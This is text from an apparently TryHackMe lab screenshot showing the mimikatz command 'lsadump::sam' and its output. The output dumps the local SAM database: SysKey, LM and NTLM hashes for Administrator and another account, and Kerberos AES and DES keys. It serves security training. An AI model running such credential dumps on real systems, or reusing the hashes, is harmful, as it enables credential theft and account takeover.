 Select mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::sam
Domain : THM-LM-NTLM
SysKey : 1423796e43086e53ce52fba05a9dc059
Local SID : S-1-5-21-3637944635-2710830269-2554617425
SAMKey : b32f4dba0e4ac97d3e0c0e839011d753
RID  : 000001f4 (500)
User : Administrator
  Hash LM  : 9db0845d019788ea63e11cd7e7f6092c
  Hash NTLM: 363f1f6258917b632ef9ef7e9215a5d6
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 3b652f328abce1c879bf7e23a1186eeb
* Primary:Kerberos-Newer-Keys *
    Default Salt : THM-LM-NTLMAdministrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 163e567f29cb91677efdde6eb61ce479b8bd3e9143a4b422bbabea3fa3980f65
      aes128_hmac       (4096) : 9708d7a5055d8a8a70fc6e885e7218e1
      des_cbc_md5       (4096) : d9abc18c850b4a5b
    OldCredentials
      aes256_hmac       (4096) : 163e567f29cb91677efdde6eb61ce479b8bd3e9143a4b422bbabea3fa3980f65
      aes128_hmac       (4096) : 9708d7a5055d8a8a70fc6e885e7218e1
      des_cbc_md5       (4096) : d9abc18c850b4a5b
    OlderCredentials
      aes256_hmac       (4096) : a270523c57f1740bf3f3f45d58ae21a1b7b7d39df46838b6b3e77b3ca779deb7
      aes128_hmac       (4096) : b4ff037eb232f83c6a8b9f3f6e11faa0
      des_cbc_md5       (4096) : d05b9b0ba89bf820
* Packages *
    NTLM-Strong-NTOWF
* Primary:Kerberos *
    Default Salt : THM-LM-NTLMAdministrator
    Credentials
      des_cbc_md5       : d9abc18c850b4a5b
    OldCredentials
      des_cbc_md5       : d9abc18c850b4a5b
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
  Hash NTLM: 935cee30ec951326ebf610e6a4dfd1e8
Supplemental Credentials: